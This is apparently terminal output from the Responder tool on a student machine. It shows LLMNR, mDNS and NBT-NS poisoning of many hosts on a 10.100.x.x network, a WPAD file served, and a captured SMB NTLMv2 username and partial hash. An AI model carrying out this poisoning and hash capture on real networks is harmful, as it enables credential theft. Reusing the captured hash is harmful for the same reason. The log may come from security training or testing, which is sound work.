 rk@student-HP-EliteDesk-800-G8-Tower-PC: ~/Responder
rk@student-H... rk@student-H... rk@student-H... rk@student-H...
[*] [LLMNR]  Poisoned answer sent to 10.100.13.187 for name DESKTOP-KK27BJB
[*] [MDNS] Poisoned answer sent to 10.100.13.187   for name DESKTOP-KK27BJB.local
[*] [MDNS] Poisoned answer sent to 10.100.14.43    for name Lenovo-PC.local
[*] [LLMNR]  Poisoned answer sent to 10.100.14.43 for name Lenovo-PC
[*] [LLMNR]  Poisoned answer sent to 10.100.13.182 for name DESKTOP-4DSN82G
[*] [MDNS] Poisoned answer sent to 10.100.15.48    for name DESKTOP-26LV8SH.local
[*] [LLMNR]  Poisoned answer sent to 10.100.15.48 for name DESKTOP-26LV8SH
[*] [NBT-NS] Poisoned answer sent to 10.100.14.254 for name WORKGROUP (service: Local Master Browser)
[*] [MDNS] Poisoned answer sent to 10.100.14.101   for name wpad.local
[*] [MDNS] Poisoned answer sent to 10.100.14.101   for name wpad.local
[*] [NBT-NS] Poisoned answer sent to 10.100.14.101 for name WPAD (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 10.100.14.101 for name wpad
[*] [MDNS] Poisoned answer sent to 10.100.14.101   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 10.100.14.101 for name wpad
[HTTP] WPAD (no auth) file sent to 10.100.14.101
[*] [NBT-NS] Poisoned answer sent to 10.100.14.185 for name WORKGROUP (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.100.14.104 for name WORKGROUP (service: Local Master Browser)
[*] [NBT-NS] Poisoned answer sent to 10.100.14.19 for name WORKGROUP (service: Local Master Browser)
[*] [MDNS] Poisoned answer sent to 10.100.14.182   for name BRN94DDF83B3BE9.local
[SNMP] ASN.1 decode error: Read 4 bytes instead of expected 35.
[SNMP] ASN.1 decode error: Read 4 bytes instead of expected 35.
[*] [NBT-NS] Poisoned answer sent to 10.100.14.163 for name WORKGROUP (service: Local Master Browser)
[SMB] NTLMv2-SSP Client   : 10.100.13.184
[SMB] NTLMv2-SSP Username : 10.100.14.118\hello
[SMB] NTLMv2-SSP Hash     : hello::10.100.14.118:9807fd729f1e34a9:1B0A6726571B84C06381BF5DA84CE16E:01010